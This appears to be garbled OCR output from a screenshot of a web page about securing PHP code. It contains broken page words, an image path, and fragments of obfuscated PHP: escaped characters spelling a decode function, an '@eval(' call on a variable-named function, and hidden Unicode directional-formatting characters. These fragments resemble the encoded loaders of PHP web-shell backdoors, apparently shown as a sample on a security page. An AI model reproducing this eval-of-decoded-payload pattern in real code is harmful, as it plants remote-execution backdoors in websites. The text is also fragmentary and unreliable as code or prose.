
ontact
asional updates for securing PHP code.
Subscribe
4\145\x63\x6f\144\x65";@eval($iaab87dc(..
5\u202c66\u202cx34\u202cx5fd\u202c145\u202cx63\u202cx6fd